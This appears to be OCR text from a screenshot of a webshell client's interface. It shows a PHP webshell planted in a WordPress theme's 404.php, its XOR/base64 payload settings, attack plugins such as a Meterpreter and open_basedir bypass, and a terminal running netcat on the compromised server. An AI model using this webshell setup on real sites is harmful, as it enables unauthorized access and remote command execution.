 Url:http://10.10.83.119/wordpress/wp-content/themes/twentytwenty/404.php Payload:PhpDynamicPayload Cryption:PHP_XOR_BASE64 openCache:true useCache:false
PWebShellScan SuperTerminal PMeterpreter HttpProxy ByPassOpenBasedir PAttackFPM PPs P_Eval_Code PortScan SocksProxy BypassDisa
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 Zip
命令模板 sh -c "{command}" 2>&1 保存配置
404.php
assets
classes
comments.php
footer.php
functions.php
header.php
inc
index.php
package-lock.json
package.json
print.css
readme.txt
screenshot.png
searchform.php
singular.php
style-rtl.css
style.css
template-parts
templates
/var/www/html/wordpress/wp-content/themes/twentytwenty/ >nc
usage: nc [-46CDdFhklNnrStUuvZz] [-I length] [-i interval] [-M ttl]
[-m minttl] [-O length] [-P proxy_username] [-p source_port]
[-q seconds] [-s source] [-T keyword] [-V rtable] [-W recvlimit] [-w timeout]
[-X proxy_protocol] [-x proxy_address[:port]] [destination] [port]
/var/www/html/wordpress/wp-content/themes/twentytwenty/ >nc 0.0.0.1 1234
/var/www/html/wordpress/wp-content/themes/twentytwenty/ >nc -
完成